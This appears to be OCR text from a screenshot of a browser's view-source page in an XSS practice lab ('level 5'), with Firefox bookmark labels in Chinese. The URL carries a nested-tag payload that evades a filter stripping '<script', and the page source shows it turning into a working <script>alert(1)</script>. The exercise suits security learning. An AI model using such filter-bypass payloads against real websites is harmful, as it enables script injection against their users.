 view-source:http://target_sys.com/xss/xss05.php?name=moon%3Cscript%3Cscript%3E%3Ealert(1)%3C/script%
火狐官方站点 新手上路 常用网址 JD 京东商城
1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <title>level 5</title>
5 <style type="text/css">
6 .main{
7
8 }
9
10 </style>
11 </head>
12
13 <body>
14 <h3>level 5</h3>
15 <div class='main'>
16 我的名字是 moon<script>alert(1)</script></div>
17
18 </body>
19 </html>